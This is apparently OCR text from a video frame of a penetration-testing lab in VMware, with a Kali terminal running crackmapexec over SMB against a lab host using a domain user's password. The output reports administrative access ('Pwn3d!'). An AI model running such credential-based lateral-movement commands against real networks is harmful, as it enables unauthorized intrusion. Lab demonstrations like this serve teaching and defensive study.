 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
DC CLIENT2 ATTACKER
1 2 3 4 0:49
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# crackmapexec smb 192.168.246.136 -d evilcorp.com -u tyrell -p 'Tyrell@CE0' --groups
SMB 192.168.246.136 445 CLIENT2 [*] Windows 10.0 Build 19041 x64 (name:CLIENT2) (domain:evi
lcorp.com) (signing:False) (SMBv1:False)
SMB 192.168.246.136 445 CLIENT2 [+] evilcorp.com\tyrell:Tyrell@CE0 (Pwn3d!)
K X
"the qu o hear"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.